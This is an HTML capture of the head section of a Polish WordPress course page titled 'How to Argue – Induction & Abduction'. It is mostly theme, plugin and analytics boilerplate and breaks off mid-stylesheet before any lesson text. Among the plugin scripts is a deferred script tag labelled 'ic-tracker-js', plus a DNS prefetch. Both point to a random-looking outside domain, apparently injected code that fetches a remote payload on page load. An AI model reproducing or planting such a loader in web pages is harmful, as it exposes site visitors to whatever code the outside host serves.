

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kursybhp.online/tematy/how-to-argue-induction-abduction/
body_size: 14292
content:
<!doctype html>
<html lang="pl-PL">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>How to Argue &#8211; Induction &#038; Abduction &#8211; Inżynieria BHP</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #ffd200 !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z wpisami" href="https://kursybhp.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z komentarzami" href="https://kursybhp.online/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kursybhp.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.4.40' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://kursybhp.online/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.4.40' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kursybhp.online/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=a43481f57c3cc73f6cce06223a569c14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/woocommerce.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/elementor.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-child-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' id='bb-twemoji-js-extra'>
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/twemoji.min.js?ver=2.4.40' id='bb-twemoji-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.4.40' id='bb-emoji-loader-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.4.40' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.4.40' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.4.40' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.4.40' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' src='https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768993883' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='BENrueeg_RUE-not_file_js-js-extra'>
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0' id='buddyboss-child-js-js'></script>
<link rel="https://api.w.org/" href="https://kursybhp.online/wp-json/" /><link rel="alternate" type="application/json" href="https://kursybhp.online/wp-json/wp/v2/sfwd-topic/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kursybhp.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="https://kursybhp.online/tematy/how-to-argue-induction-abduction/" />
<link rel='shortlink' href='https://kursybhp.online/?p=907' />
<link rel="alternate" type="application/json+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Ftematy%2Fhow-to-argue-induction-abduction%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Ftematy%2Fhow-to-argue-induction-abduction%2F&#038;format=xml" />

	<script>var ajaxurl = 'https://kursybhp.online/wp-admin/admin-ajax.php';</script>

	
			<style type='text/css'>
			.editfield.field_1 {  }
			#profile-details-section {  }
			</style>
			
			<script type='text/javascript'>
			var url = document.location.href;
			jQuery(document).ready(function($) {
			//copy profile username to account name during registration
			//if (url.indexOf('register/') >= 0) {
			if (BENrueeg_RUE_js_Params.is_field_name_removed) {
			$('#signup_username').blur(function(){
			$('#field_1').val($('#signup_username').val());
			});
			}
			//}
			});
			</script>
				<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150811898-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-150811898-1');
									

		document.addEventListener( 'wpcf7mailsent', function( event ) {
    	location = 'https://kursybhp.online/dziekujemy-za-wyslanie-formularza-skontaktujemy-sie-z-panstwem-najszybciej-jak-to-mozliwe/';
	}, false );

	</script>
<meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Light.woff) format('woff'); font-weight: 300; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Regular.woff) format('woff'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Bold.woff) format('woff'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Medium.woff) format('woff'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Heavy.woff) format('woff'); font-weight: 900; font-style: normal; font-display: swap; }                </style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-270x270.png" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#fc4442;--bb-primary-color-rgb:252, 68, 66;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#3e323f;--bb-headings-color:#3e333f;--bb-headings-color-rgb:62, 51, 63;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#ffffff;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#ffffff;--bb-primary-button-text-hover-rgb:255, 255, 